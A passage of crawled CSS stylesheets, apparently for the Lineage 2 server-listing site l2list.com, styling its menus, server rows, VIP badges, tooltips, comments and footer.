  .mobile-menu_open .mt_2 {
    margin-top:8px
  }
  .mobile-menu_open .mt_3 {
    margin-top:8px
  }
  #cat_menu {
    position:fixed;
    z-index:0;
    margin:-60% 0 0;
    width:100%;
    background:#3394e6;
    left:auto;
    right:auto
  }
  #cat_menu:after {
    content:"";
    position:fixed;
    width:100%;
    height:70px;
    margin-top:50px;
    left:0;
    right:0;
    top:0;
    z-index:1;
    background-repeat:repeat-y;
    background-image:-webkit-linear-gradient( to top,#3394e6 30%,rgba(51,148,230,0) 100% );
    background-image:-moz-linear-gradient( to top,#3394e6 30%,rgba(51,148,230,0) 100% );
    background-image:-o-linear-gradient( to top,#3394e6 30%,rgba(51,148,230,0) 100% );
    background-image:linear-gradient( to top,#3394e6 30%,rgba(51,148,230,0) 100% )
  }
  .cat_menu {
    padding:10%;
    margin-top:50px
  }
  .cat_menu a:first-child {
    border-top-width:0
  }
  .cat_menu a {
    text-decoration:none!important;
    font-size:1.1em;
    padding:3% 0;
    display:block;
    color:#fff;
    border-top-color:#3d99e7;
    border-top:1px solid rgba(255,255,255,.06)
  }
  #cat_menu .soc_links {
    display:none
  }
  .mobile-menu_open .header {
    left:auto
  }
  .mobile-menu_open .page {
    margin-left:0
  }
  .mobile-menu_open #cat_menu {
    margin-top:50px
  }
  .mobile-menu_open #login_pane {
    opacity:1;
    visibility:visible
  }
  #login_pane .dropdown-form {
    position:fixed;
    top:105px;
    left:10px;
    right:10px;
    bottom:10px;
    overflow-x:hidden;
    overflow-y:auto;
    margin:0;
    padding-bottom:0;
    width:auto;
    min-width:0;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box
  }
  .login_pane__foot,
  .login_form__foot {
    padding-bottom:39px
  }
  #search_btn {
    padding:7px
  }
  #search_btn>span {
    border-width:0;
    width:36px;
    height:36px
  }
  #q_search {
    left:15px;
    right:50px;
    height:50px;
    padding:0
  }
  .q_search {
    margin-top:7px
  }
  .carousel {
    margin-bottom:0;
    border-radius:0
  }
  .carousel-caption {
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    margin:0;
    display:table
  }
  .carousel-caption_in {
    display:table-cell;
    vertical-align:middle;
    text-align:center;
    padding:15px
  }
  .carousel-caption .title {
    font-size:1.2em;
    font-weight:700
  }
  .carousel-caption .text {
    font-size:1em
  }
  .carousel-control {
    position:static
  }
  .carousel-control_in {
    background:0 0;
    box-shadow:none;
    -webkit-box-shadow:none
  }
  .carousel-indicators {
    display:none
  }
  .carousel-control .up,
  .carousel-control .down {
    position:absolute;
    z-index:12;
    left:50%;
    margin-left:-21px
  }
  .carousel-control .up {
    top:0
  }
  .carousel-control .down {
    bottom:0
  }
  .carousel-control .up .icon,
  .carousel-control .down .icon {
    fill:#fff!important
  }
  .block,
  .block_grey {
    margin-bottom:15px
  }
  .block>.title,
  .block_grey,
  .relnews>li>a {
    padding:20px
  }
  .box_in {
    box-sizing:border-box
  }
  .story_icons {
    float:right;
    position:relative;
    padding:0;
    margin:-4px 0 10px 10px
  }
  .story>.meta {
    padding:10px 20px
  }
  .meta>ul.left>li {
    margin-right:12px
  }
  .meta>ul.right>li {
    margin-left:12px
  }
  .story .title {
    font-size:1.15em
  }
  .story .box_in>.text {
    font-size:1em
  }
  .story_date>* {
    display:none
  }
  .story_date>time {
    display:inline
  }
  .category {
    display:none
  }
  .story_tools,
  .editdate {
    margin-top:20px
  }
  .shortstory .story_tools>.rate {
    float:right
  }
  .story_tools>.btn {
    padding:0;
    height:36px;
    width:36px;
    text-align:center
  }
  .story_tools>.btn:after,
  .story_tools>.btn:before {
    content:""
  }
  .story_tools>.btn>b,
  .story_tools>.btn:after,
  .story_tools>.btn:before {
    display:inline-block;
    overflow:hidden;
    text-indent:-9999px;
    background-color:#fff;
    width:4px;
    height:4px;
    border-radius:50%;
    margin:11px 0 0;
    vertical-align:middle
  }
  .story_tools>.btn>b {
    margin-left:2px;
    margin-right:2px
  }
  .fixed_label {
    width:10px;
    height:18px;
    padding:0;
    margin-top:20px;
    background-color:#e85319
  }
  .fixed_label:before {
    display:none
  }
  .fixed_label:after {
    bottom:auto;
    left:100%;
    top:0;
    margin:0 0 0 -3px;
    border:solid transparent;
    border-right-color:#fff;
    border-width:9px 3px 9px 0
  }
  .pagetools {
    margin-bottom:0;
    border-radius:0;
    border-width:0 0 1px;
    height:51px;
    padding-left:50px
  }
  .pagetools_back {
    width:50px;
    height:50px
  }
  .sortbar,
  .breadcrumb_in {
    width:100%;
    overflow-x:auto;
    overflow-y:hidden;
    -webkit-overflow-scrolling:touch
  }
  .breadcrumb_in .over {
    display:block;
    overflow:visible
  }
  .sortbar_in:after,
  .breadcrumb_in .over:after {
    content:"";
    width:25px;
    display:inline-block
  }
  .page_next-prev {
    height:auto;
    float:none;
    background:0 0;
    box-shadow:none;
    -webkit-box-shadow:none
  }
  .page_prev {
    float:left
  }
  .page_next {
    float:right
  }
  .page_prev,
  .page_next {
    position:relative;
    z-index:1;
    border-radius:18px;
    background-color:#fff;
    box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
    -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)
  }
  .pages {
    text-align:center
  }
  .navigation .pages>* {
    display:none;
    border-radius:18px;
    background:#9c9c9c;
    color:#fff;
    box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
    -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)
  }
  .navigation .pages>span {
    background:#3394e6
  }
  .navigation .pages>span,
  .navigation .pages>*:first-child,
  .navigation .pages>*:last-child {
    display:inline-block
  }
  .navigation .pages>span.nav_ext {
    display:none
  }
  .addcomment .plus_icon {
    display:none
  }
  .addcomment h3 {
    display:none
  }
  .comment {
    padding:20px;
    padding-bottom:60px
  }
  .com_content>.title {
    font-size:1.15em
  }
  .comment .meta {
    position:absolute;
    bottom:14px;
    left:20px;
    right:20px
  }
  .com_info {
    margin:0 0 20px;
    padding-left:46px
  }
  .com_user {
    display:block
  }
  .comment .avatar {
    margin-left:-46px;
    margin-right:0
  }
  .comment .rate_like>a,
  .comment .rate_like-dislike {
    border-color:transparent
  }
  .comment .meta .mass,
  .reply a span {
    display:none
  }
  #dle-comments-list>.comments-tree-list>li>.comments-tree-list {
    padding:0 20px
  }
  .comments-tree-list li ol li .comment {
    padding:20px 0;
    padding-bottom:60px
  }
  .comments-tree-list .comments-tree-list .comment .meta {
    left:0;
    right:0
  }
  .comments-tree-list>li>ol>li .comment:before {
    margin:25px 0 0 -20px
  }
  .contacts {
    font-size:1em
  }
  .contacts>.grid_1_2 {
    margin-top:15px;
    padding-left:30px
  }
  .contacts>.grid_1_2 .icon {
    width:16px;
    height:18px;
    margin-left:-30px
  }
  .form_submit>.btn-big {
    width:100%;
    margin-top:5px
  }
  .form_submit .c-captcha {
    float:none;
    margin-bottom:20px
  }
  .c-captcha img,
  .c-captcha>input {
    width:122px
  }
  .combo_field {
    margin-bottom:20px
  }
  .page_form {
    padding-left:0;
    padding-top:50px
  }
  .page_form__body {
    padding:0 8%
  }
  .page_form__logo .icon {
    margin-top:0
  }
  .page_form__back {
    left:0;
    z-index:999;
    width:100%;
    height:50px;
    padding:0
  }
  .page_form__back>.icon {
    top:50%;
    left:0;
    margin:-10px 0 0 8%
  }
  .page_form__back:after {
    display:none
  }
  .page_form__inner>.title {
    font-size:24px
  }
  .stats_head>ul {
    font-size:1em
  }
  #pm-menu {
    margin-bottom:20px
  }
  #pm-menu a {
    padding:10px 0;
    color:inherit;
    display:block;
    border-top:1px solid #efefef;
    text-decoration:none!important
  }
  #pm-menu a:hover {
    color:#3394e6
  }
  .userinfo_top {
    padding-bottom:50px
  }
  .user_tab>li {
    display:block;
    margin-right:0
  }
  .user_tab>li>a {
    font-size:11px;
    letter-spacing:0
  }
  .ui-c1,
  .ui-c2 {
    width:100%;
    margin:0;
    display:block;
    vertical-align:top
  }
  .ui-c1 {
    font-size:.9em
  }
  .footer_menu {
    padding:15px
  }
  .foot_menu {
    margin:0
  }
  .foot_menu>li {
    float:none;
    width:auto;
    padding:0
  }
  .foot_menu>li:first-child>b {
    border-top-width:0
  }
  .foot_menu>li>b {
    cursor:pointer;
    margin:0;
    padding:10px 0;
    font-weight:400;
    border-top:1px solid #d5d5d5
  }
  .foot_menu>li>b i {
    display:block;
    float:right;
    width:12px;
    height:2px;
    position:relative;
    margin:10px 0;
    background-color:#353535
  }
  .foot_menu>li>b.collapsed i,
  .foot_menu>li>b.collapsed i:after {
    background-color:#3394e6
  }
  .foot_menu>li>b.collapsed i:after {
    content:"";
    display:block;
    margin:-5px auto 0;
    height:12px;
    width:2px
  }
  .foot_menu>li .collapse {
    display:none
  }
  .foot_menu>li .collapse.in {
    display:block
  }
  .foot_menu>li nav {
    padding:10px;
    padding-top:0
  }
  .footer {
  }
  .footer .midside {
    display:block;
    padding:0
  }
  .footer .copyright,
  .footer .copyright a {
    color:#d5d5d5
  }
  .footer .copyright {
    padding:0 0 15px;
    border-bottom:1px solid #2c2c2c
  }
  .footer .ca {
    display:block;
    float:none;
    margin:0;
    padding:15px 0;
    color:#4e4e4e!important
  }
  .footer .ca .icon {
    fill:#323232
  }
}
.unit-rating li a {
  transition:0s all
}
.l2b_right_fullnews {
  padding-top:5px!important
}
#dle-content {
  width:100%
}
.full_server_date {
  padding:5px 10px 5px 0
}
.full_server_date span {
  font-weight:700
}
.l2b_table td {
  padding:5px 10px 5px 0
}
.serv_image_wrp {
  width:100%
}
.serv_image_wrp img {
  width:100%;
  height:auto
}


--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/css/style.css?ver=0.0.134
body_size: 8200
content:
@import "reset.css";
body {
	font-family: Manrope, Arial, Helvetica, sans-serif;
	background: #0f0d1a;
	color: hsla(0, 0%, 100%, 0.7);
	font-size: 14px;
	min-width: 320px;
}
.main {
	overflow-x: hidden;
	min-width: 320px;
}
.main_top {
	padding-top: 350px;
}
a {
	color: #ffebaf;
	text-decoration: none;
	transition-duration: 0.3s;
	transition-property: opacity, color, background-color, background;
}
a:hover {
	text-decoration: underline;
}
img {
	max-width: 100%;
}
.wrapper {
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	min-height: 500px;
	position: relative;
	z-index: 4;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.bg_l2b {
	background-color: #1b1b1b;
}
.section-row {
	box-sizing: border-box;
	padding: 0 20px;
}
.section-row_w {
	width: 100%;
}
.header {
	height: auto;
	min-height: 80px;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
	align-items: center;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	padding: 10px 20px;
	box-sizing: border-box;
	position: relative;
	background-color: rgba(25, 23, 38, 0.9);
	margin-bottom: 10px;
	border-radius: 0.75rem;
}
.menu-wrp {
	display: flex;
	justify-content: center;
	align-items: center;
	box-sizing: border-box;
}
.menu-wrp.menu-wrp_active {
	display: flex;
}
.menu {
	display: flex;
	justify-content: center;
	flex-direction: row;
	box-sizing: border-box;
	gap: 6px;
}
.menu-wrp_active .menu {
	animation: menu 1s ease 1;
	animation-fill-mode: forwards;
}
@keyframes menu {
	0% {
		opacity: 0;
		transform: scale(0) translateY(-400px);
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0);
	}
}
.menu__link {
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 12px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	box-sizing: border-box;
	height: 34px;
	padding: 0 10px;
	font-weight: 700;
	border: 1px solid hsla(0, 0%, 100%, 0.1);
	transition: 0.2s all;
	border-radius: 10px;
	font-size: 12px;
	color: hsla(0, 0%, 100%, 0.7);
}
.menu__link_add {
	color: rgb(255 169 51/1);
}
.menu__link_decor:hover {
	background-color: #33383d;
	text-decoration: none;
}
.menu__link:hover {
	text-decoration: none;
	border-color: rgb(255 169 51/1);
	color: rgb(255 169 51/1);
	text-decoration: none;
	background-color: transparent;
}
.menu__i {
	background: 0 0;
	height: 20px;
	display: inline-block;
	box-sizing: border-box;
	font-size: 12px;
	line-height: 20px !important;
	margin-right: 6px;
}
.menu__txt {
	margin: 0;
	box-sizing: border-box;
}
.burger-btn {
	position: fixed;
	right: 10px;
	top: 10px;
	z-index: 88;
	background-color: rgba(0, 0, 0, 0.5);
	height: 36px;
	width: 40px;
	border-radius: 3px;
	cursor: pointer;
	box-sizing: border-box;
}
.burger-btn__line {
	height: 4px;
	position: absolute;
	left: 5px;
	right: 5px;
	background-color: #fff;
	border-radius: 2px;
	transition: 0.3s all;
}
.burger-btn__line_top {
	top: 5px;
}
.burger-btn__line_middle {
	top: 50%;
	transform: translateY(-50%);
}
.burger-btn__line_bottom {
	bottom: 5px;
}
.burger-btn_active .burger-btn__line_top {
	transform: rotate(45deg) translateY(-50%);
	transform-origin: center top;
	top: 50%;
}
.burger-btn_active .burger-btn__line_middle {
	transform: rotate(180deg);
	opacity: 0;
}
.burger-btn_active .burger-btn__line_bottom {
	transform: rotate(-45deg) translateY(50%);
	transform-origin: center bottom;
	bottom: 50%;
}
.logo {
	text-decoration: none;
	display: block;
	color: #fff;
	font-size: 10px;
	width: 235px;
	height: 60px;
	position: relative;
	z-index: 0;
	background: rgba(25, 23, 38, 0.9) url(../images/logo_l2list.png) no-repeat;
	background-size: cover;
	position: absolute;
	left: 0;
	bottom: calc(100% + 10px);
	background-size: 200px auto;
	background-position: center;
	border-radius: 0.75rem;
}
.login {
}
.login_m_a {
	margin-left: auto;
}
.login__link {
	color: #94380d;
	position: relative;
	margin: 0 10px;
}
.login__link:hover {
	color: #be4b16;
}
.login__ico {
	font-size: 20px;
	transition: 0.3s all;
	padding: 5px 0;
}
.login__mess {
	position: absolute;
	left: calc(100% - 5px);
	bottom: calc(100% - 5px);
}
.top_bnr_wrp {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
	align-items: center;
	background: #20252a;
}
.top_bnr_468 {
	min-height: 60px;
	width: 468px;
	margin: 10px;
	max-width: 100%;
}
.mid {
	min-height: 200px;
	display: flex;
	justify-content: space-around;
	align-items: stretch;
	position: relative;
	background-color: #191726;
	border-radius: 0.75rem;
	box-sizing: border-box;
	padding: 24px 0 0 24px;
}
.mid_dirrection_left {
	padding: 24px 24px 0 0;
}
.content-wrp {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: space-between;
	flex-grow: 1;
	position: relative;
	background: #1e1c2f;
	border-radius: 20px;
	box-sizing: border-box;
	padding: 24px;
	margin-bottom: 24px;
}
.side__container_ma {
	margin: 0 auto 0 20px;
}
.side__container {
	padding-bottom: 30px;
}
.ttl {
	display: flex;
	align-items: center;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	cursor: default;
	margin-bottom: 10px;
	line-height: 1.2;
	min-height: 20px;
}
.ttl_theme_def {
	justify-content: center;
}
.ttl_theme_coloring {
	height: 50px;
	margin-bottom: 10px;
	justify-content: center;
	background-image: linear-gradient(
		to right,
		rgba(255, 0, 0, 0) 0%,
		rgb(255, 170, 113) 20%,
		rgb(255, 62, 0) 50%,
		rgb(255, 154, 86) 80%,
		rgba(255, 147, 0, 0) 100%
	);
	color: #fff;
}
.ttl_stream {
	color: #fff;
	background-color: #ff8933;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	height: 40px;
	justify-content: center;
}
.ttl__accentuation {
	color: #ff9548;
	margin-right: 4px;
	font-weight: 700;
}
.ttl__day {
	background-color: #ff5100;
	color: #fff;
	font-size: 10px;
	border-radius: 3px;
	text-transform: none;
	font-weight: 400;
	margin: 0 10px;
	padding: 2px 5px 3px;
}
.day-name {
	color: #ff5100;
}
.ttl_theme_base {
	background-color: transparent;
	border-radius: 5px;
	margin: 15px -10px;
	padding: 0 10px;
	font-size: 13px;
	box-sizing: border-box;
}
.side {
	width: 420px;
	flex-shrink: 0;
}
.servers__desc {
	color: #676d73;
	font-size: 12px;
	text-transform: none;
	background: #f5f5f5;
	padding: 0 5px;
	height: 20px;
	display: flex;
	align-items: center;
	border: 1px solid #e1e1e1;
	box-sizing: border-box;
	margin-bottom: 10px;
}
.server {
	max-width: 420px;
	box-sizing: border-box;
	height: 30px;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	text-align: center;
	position: relative;
	z-index: 0;
	color: rgba(170, 170, 170, 0.64);
	font-size: 12px;
	cursor: pointer;
	border-bottom: 1px solid hsla(0, 0%, 100%, 0.1);
}
.server:hover {
	text-decoration: none;
}
.server:before {
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
	border-radius: 0;
	transition: 0.3s all;
	opacity: 0;
	background-color: hsla(0, 0%, 100%, 0.1);
}
.server:hover:before {
	opacity: 1;
}
.server__vip {
	text-overflow: ellipsis;
	min-height: 15px;
	line-height: 15px;
	position: relative;
	width: 34px;
	height: 24px;
	box-sizing: border-box;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	color: #eaedef;
	border-radius: 3px;
	background: 0 0;
	flex-shrink: 0;
	display: flex;
	justify-content: center;
	align-items: center;
}
.server__vip:after {
	content: "";
	width: 6px;
	height: 6px;
	background-color: #aaa;
	display: block;
	border-radius: 50%;
}
.server__title {
	text-overflow: ellipsis;
	min-height: 15px;
	line-height: 15px;
	position: relative;
	text-transform: uppercase;
	width: auto;
	box-sizing: border-box;
	padding: 0 0 0 6px;
	text-align: left;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	font-weight: 800;
	font-size: 14px;
	flex-grow: 1;
	min-width: 0;
}
.server__chron {
	text-overflow: ellipsis;
	min-height: 15px;
	line-height: 15px;
	position: relative;
	width: 72px;
	text-align: left;
	color: #aaa;
	font-size: 12px;
	display: flex;
	align-items: center;
	font-weight: 600;
}
.server__rate {
	text-overflow: ellipsis;
	min-height: 15px;
	line-height: 15px;
	position: relative;
	width: 44px;
	text-align: left;
	color: #aaa;
	font-size: 12px;
	overflow: hidden;
	font-weight: 600;
}
.server__date {
	text-overflow: ellipsis;
	min-height: 15px;
	line-height: 15px;
	position: relative;
	width: 56px;
	color: #aaa;
	font-size: 12px;
	text-align: center;
	font-weight: 600;
}
.server__link {
	display: block;
	text-decoration: none;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
}
.server__edit {
	position: absolute;
	right: -18px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 10;
	color: #5a5a5a;
	opacity: 0;
	transition: 0.3s all;
}
.server:hover .server__edit {
	opacity: 1;
}
.server__more {
	position: absolute;
	left: -8px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 10;
	width: 8px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	color: #5a5a5a;
	opacity: 0;
	transition: 0.3s all;
}
.server:hover .server__more {
	opacity: 1;
}
.server__adittion {
	display: inline-block;
	position: relative;
	z-index: 20;
	margin-left: 3px;
}
.server__plus {
	font-size: 11px;
	color: #ff7400;
}
.marking {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	min-height: 20px;
	margin-left: 3px;
	box-sizing: border-box;
	padding-bottom: 2px;
	position: relative;
	z-index: 20;
}
.marking__item {
	color: #ff3e00;
	font-size: 9px;
	line-height: 8px;
	text-transform: lowercase;
	font-weight: 700;
	font-family: pt sans;
	position: relative;
	white-space: nowrap;
}
.marking__item:hover {
	color: #000;
}
.marking__item_type_pts {
	color: #ff3e00;
}
.marking__item_type_new {
	color: #09e103;
}
.today__date,
.tomorrow__date,
.yesterday__date {
	background-color: #e1f2e4;
	color: #000;
	font-size: 11px;
	text-transform: lowercase;
	padding: 0 6px 0 4px;
	top: -2.5px !important;
	border-radius: 3px;
	position: relative;
	font-weight: 400;
}
.tomorrow__date {
	background-color: #fdd;
}
.yesterday__date {
	background-color: #e7e9ed;
}
.when__txt {
	font-weight: 700;
}
.informer {
	position: absolute;
	right: 7px;
	top: 50%;
	display: flex;
	z-index: 20;
	transform: translateY(-50%);
}
.tip {
	position: relative;
	display: inline-block;
	width: 16px;
	height: 16px;
	line-height: 16px;
	margin: 0 0 0 3px;
	box-sizing: border-box;
}
.tip_style_foreign {
	background: transparent url(../images/en.png) no-repeat center center;
	background-size: contain;
}
.tip_style_newbie {
	background: transparent url(../images/newbie.png) no-repeat center center;
	background-size: contain;
}
.tip_style_money {
	background: transparent url(../images/ico/coins.svg) no-repeat center;
	background-size: contain;
}
.tip_style_bonus {
	background: transparent url(../images/ico/gift.svg) no-repeat center;
	background-size: contain;
}
.server_type_vip-3 .tip_style_bonus {
	background: transparent url(../images/ico/giftbox.svg) no-repeat center;
	background-size: contain;
}
.tip_style_obt {
	font-size: 10px;
	text-align: center;
	color: #787878;
	text-transform: lowercase;
	font-weight: 400;
	line-height: 7px;
	cursor: default;
	padding-bottom: 1px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	width: 20px;
}
.tip_style_legendary {
	width: 10px;
	height: 10px;
	font-size: 10px;
	text-transform: uppercase;
	color: #fff;
	background-color: #000;
}
.tip_none {
	display: none;
}
.tip_active {
	display: inline-block;
}
.tip__ttl {
	text-transform: uppercase;
	font-size: 8px;
}
.tooltip {
	position: absolute;
	bottom: calc(100% + 6px);
	left: 50%;
	width: 160px;
	height: auto;
	box-sizing: border-box;
	padding: 9px 5px;
	display: block;
	text-align: center;
	background-color: rgba(36, 36, 36, 0.76);
	color: #fff;
	pointer-events: none;
	border-radius: 5px;
	box-shadow: 0 4px 10px rgba(0, 0, 0, 0.34);
	transition: 0.2s all;
	opacity: 0;
	font-weight: 700;
	font-size: 11px;
	font-family: open sans, Arial, Helvetica, sans-serif;
	transform: translateX(-50%);
}
.tooltip_ta_l {
	text-align: left;
}
.tooltip_size_big {
	width: 250px;
	font-size: 11px;
}
.tooltip_style_min {
	text-transform: uppercase;
	font-size: 10px;
}
.tooltip:after {
	content: "";
	position: absolute;
	display: block;
	left: 50%;
	margin-left: -5px;
	bottom: -5px;
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid rgba(36, 36, 36, 0.76);
	transition: 0.2s all;
}
.tip:hover .tooltip,
.open-tooltip:hover .tooltip {
	opacity: 1;
}
.tooltip__title {
	color: #fcef40;
	display: block;
	padding-left: 10px;
	padding-right: 10px;
	box-sizing: border-box;
}
.tooltip__content {
	text-align: left;
	padding-left: 10px;
	padding-right: 10px;
	text-transform: none;
	box-sizing: border-box;
}
.tip_style_bonus ul,
.tip_style_money ul {
	list-style: square inside;
	text-align: left;
}
.tip_style_bonus ol,
.tip_style_money ol {
	list-style: decimal inside;
	text-align: left;
}
.server_status_vip .server__vip {
	color: #9c9c9c;
	border-radius: 4px;
	text-transform: uppercase;
	font-weight: 700;
	box-sizing: border-box;
	padding-left: 1px;
	margin-left: 2px;
}
.server_status_vip .server__vip:after {
	display: none;
}
.server_status_vip .server__vip:before {
	content: "vip";
}
.server_type_vip-1 .server__title {
	color: #558ac7;
}
.server_type_vip-1 .server__vip {
}
.server_type_vip-1 .server__vip:before {
	content: none;
}
.server_type_vip-1 .server__vip:after {
	content: "";
	width: 8px;
	height: 8px;
	background-color: #ff9300;
	display: block;
	border-radius: 50%;
}
.server_type_vip-2 .server__title {
	font-size: 15px;
	font-weight: 700;
	color: #dfad4f;
}
.server_type_vip-2 .server__vip {
	color: #1e1c2f;
	font-size: 14px;
	font-weight: 600;
	background: #e18000;
	letter-spacing: 1px;
}
.server_type_vip-3 {
	color: #0f0d1a;
	border: 0;
}
.server_type_vip-3 .server__title {
	font-weight: 800;
	font-size: 15px;
	letter-spacing: 0.6px;
}
.server_type_vip-3 .server__vip {
	color: #0f0d1a;
	/*! background: transparent url(../images/ico/crown4.svg?v01) no-repeat center center; */
	font-size: 0;
	height: 22px;
	background-size: contain;
	background-color: #0f0d1a;
	-webkit-mask-image: url(../images/ico/crown4.svg?v01);
	mask-image: url(../images/ico/crown4.svg?v01);
	mask-repeat: no-repeat;
	-webkit-mask-repeat: no-repeat;
	mask-size: 22px;
	-webkit-mask-size: 22px;
	background-position: center center;
	mask-position: center;
}
.server_type_vip-3:before {
	background-image: linear-gradient(90deg, #ff2600, #ff9300);
	opacity: 1;
	border-radius: 0.25rem;
	top: 1px;
	bottom: 1px;
}
.server_type_vip-3:hover:before {
	background-image: linear-gradient(90deg, #ff9300, #ff2600);
}
.server_type_vip-3 .server__rate {
	color: inherit;
}
.server_type_vip-3 .server__chron {
	color: inherit;
}
.server_type_vip-3 .server__plus {
	color: inherit;
}
.server_type_vip-3 .server__date {
	color: inherit;
}
.server_type_vip-3 .tip_style_obt {
	color: #fff7c9;
}
.server_type_vip-3 .marking__item_type_new {
	color: #ffdf58;
}
.server_type_vip-3 .marking__item_type_pts {
	color: #ffdf58;
}
.server_type_vip-3 .marking__item_type_new:hover {
	color: #000;
}
.server_type_vip-3 .marking__item_type_pts:hover {
	color: #000;
}
.news__not {
	min-height: 20px;
}
.sidebar {
	width: 260px;
	flex-shrink: 0;
	color: #6a7077;
	font-size: 14px;
	box-sizing: border-box;
	padding: 0 24px;
	position: relative;
}
.mid_dirrection_left .sidebar {
	order: -1;
}
.sidebar_menu_wrapper ul {
	display: inline-block;
	box-sizing: border-box;
	text-align: center;
	padding: 0 10px;
	width: 100%;
}
.sidebar_menu_wrapper ul li > a {
	color: #6a7077;
	font-size: 14px;
	text-transform: uppercase;
	display: inline-block;
	line-height: 20px;
}
.sidebar_menu_title {
	color: #747474;
	font-family: arial;
	font-size: 20px;
	text-shadow: 0 3px 5px rgba(0, 0, 0, 0.35);
	text-transform: uppercase;
	text-align: center;
	padding: 10px 0;
}
.sidebar_menu_contet {
	border-top: 2px solid #393333;
	border-bottom: 2px solid #393333;
	padding: 6px 0;
	box-shadow: 0 0 8px 1px rgba(0, 0, 0, 0.4) inset;
}
.scl {
	box-sizing: border-box;
	display: flex;
	justify-content: center;
	align-items: center;
}
.scl_mb {
	margin-bottom: 15px;
}
.scl__link {
	font-size: 20px;
	margin: 10px;
	color: #fff;
	background-color: #6c6c6c;
	opacity: 0.5;
	transition: 0.3s all;
	width: 36px;
	height: 36px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	text-decoration: none;
	border-radius: 2px;
}
.scl__link:hover {
	opacity: 1;
	text-decoration: none;
}
.bnr-240 {
	text-align: center;
	text-align: center;
	max-height: 400px;
	overflow: hidden;
	max-width: 220px;
	transition: 0.3s all;
}
.bnr-240_m {
	margin: 15px auto;
}
.bnr-sld {
	position: relative;
}
.bnr-sld__edit {
	position: absolute;
	right: 5px;
	top: 5px;
	opacity: 0;
	transition: 0.3s all;
}
.bnr-sld:hover .bnr-sld__edit {
	opacity: 1;
}
.about-page {
	position: relative;
	box-sizing: border-box;
	overflow-y: auto;
	max-height: 300px;
	margin: 30px 0;
}
.about-page ul {
	list-style: square inside;
	padding-left: 10px;
}
.about-page li {
	margin: 5px 0;
}
.about-page__content {
	padding: 0 10px;
	box-sizing: border-box;
	line-height: 18px;
	position: relative;
	/*! background-color:#f4f4f4 */
}
.about-page__content p {
	margin-bottom: 6px;
}
.about-page__edit {
	position: absolute;
	right: 2px;
	top: 1px;
	opacity: 0.5;
	transition: 0.3s all;
}
.about-page__edit:hover {
	opacity: 1;
}
.footer {
	min-height: 80px;
	color: #f1f1f1;
	font-size: 14px;
	border-top: 1px solid hsla(0, 0%, 100%, 0.1);
}
.footer_title {
	text-align: center;
	font-size: 24px;
	padding: 16px 0;
	font-weight: 400;
}
.footer_info {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.footer_info > div {
	padding: 16px;
	text-align: center;
}
.bnr_88_wrp {
	display: inline-block;
	margin: 0 16px;
}
.copyr {
	text-align: right;
	line-height: 16px;
	margin: 5px 15px;
	color: #797368;
}
.copyr__desc {
	color: rgba(255, 255, 255, 0.3);
	font-size: 12px;
}
.f-container {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	position: relative;
}
.f-nav {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	padding: 20px 0;
	margin-right: auto;
}
.f-nav__link {
	color: #687079;
	font-size: 14px;
	text-decoration: none;
	position: relative;
	margin: 15px 20px;
	display: inline-block;
}
.f-nav__link:hover {
	text-decoration: none;
}
.f-nav__link:after {
	content: "";
	display: block;
	height: 1px;
	background-color: #687079;
	position: absolute;
	left: 0;
	bottom: -3px;
	right: 100%;
	transition: 0.3s all;
}
.f-nav__link:hover:after {
	right: 0;
}
.logo-l2list {
	transition: 0.3s all;
	opacity: 0.5;
}
.logo-l2list:hover {
	opacity: 1;
}
.hidden {
	opacity: 0;
}
.visible {
	opacity: 1;
}
.old_ie {
	background-color: #000;
	font-size: 30px;
	padding: 120px 0 20px;
	text-align: center;
	z-index: 999999;
	width: 100%;
}
.full_server_go_site_wrp {
	text-align: center;
	margin: 20px 0;
}
.full_server_go_site {
	box-shadow: inset 0 1px 0 0 #fff;
	background: linear-gradient(to bottom, #fff 5%, #f6f6f6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);
	background-color: #fff;
	border-radius: 6px;
	border: 1px solid #dcdcdc;
	display: inline-block;
	cursor: pointer;
	color: #666;
	font-family: Arial;
	font-size: 15px;
	font-weight: 700;
	padding: 6px 24px;
	text-decoration: none;
	text-shadow: 0 1px 0 #fff;
	box-shadow: 0 4px 10px #949495;
}
.full_server_go_site:hover {
	background: linear-gradient(to bottom, #f6f6f6 5%, #fff 100%);
